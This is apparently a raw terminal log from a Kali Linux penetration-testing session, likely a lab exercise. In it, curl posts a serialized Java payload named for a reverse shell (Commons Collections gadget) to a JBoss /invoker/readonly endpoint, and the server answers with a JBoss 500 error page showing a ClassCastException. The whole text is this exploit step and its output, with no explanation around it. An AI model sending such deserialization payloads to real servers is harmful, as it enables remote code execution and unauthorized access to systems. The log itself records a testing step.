 root@kali:~/Desktop/JavaDeserH2HC# curl http://192.168.111.183:8080/invoker/readonly --data-binary @ReverseShellCommo
nsCollectionsHashMap.ser
<html><head><title>JBoss Web/3.0.0-CR2 - Error report</title><style><!--H1 {font-family:Tahoma,Arial,sans-serif;color
:white;background-color:#525D76;font-size:22px;} H2 {font-family:Tahoma,Arial,sans-serif;color:white;background-color
:#525D76;font-size:16px;} H3 {font-family:Tahoma,Arial,sans-serif;color:white;background-color:#525D76;font-size:14px
;} BODY {font-family:Tahoma,Arial,sans-serif;color:black;background-color:white;} B {font-family:Tahoma,Arial,sans-se
rif;color:white;background-color:#525D76;} P {font-family:Tahoma,Arial,sans-serif;background:white;color:black;font-s
ize:12px;}A {color : black;}A.name {color : black;}HR {color : #525D76;}--></style> </head><body><h1>HTTP Status 500
- </h1><HR size="1" noshade="noshade"><p><b>type</b> Exception report</p><p><b>message</b> <u></u></p><p><b>descripti
on</b> <u>The server encountered an internal error () that prevented it from fulfilling this request.</u></p><p><b>ex
ception</b> <pre>java.lang.ClassCastException: java.util.HashSet cannot be cast to org.jboss.invocation.MarshalledInv
ocation
        org.jboss.invocation.http.servlet.ReadOnlyAccessFilter.doFilter(ReadOnlyAccessFilter.java:106)
</pre></p><p><b>note</b> <u>The full stack trace of the root cause is available in the JBoss Web/3.0.0-CR2 logs.</u><
/p><HR size="1" noshade="noshade"><h3>JBoss Web/3.0.0-CR2</h3></body></html>root@kali:~/Desktop/JavaDeserH2HC#